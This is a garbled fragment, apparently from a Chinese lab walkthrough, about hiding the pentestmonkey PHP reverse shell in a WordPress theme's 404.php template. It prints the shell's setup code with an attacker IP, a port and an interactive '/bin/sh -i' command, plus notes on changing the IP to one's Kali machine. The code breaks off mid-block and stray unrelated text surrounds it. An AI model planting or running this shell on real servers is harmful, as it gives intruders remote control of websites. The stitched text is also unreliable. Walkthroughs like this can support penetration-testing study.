 Twenty Fifteen: 404 Template (404.php)
Select th
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.2.2.1';  // CHANGE THIS
$port = 8888;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
这里修改我们的kali ip 地址
监听端口自定义的，
8888一路发发发发好记
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
Safe bleaching powder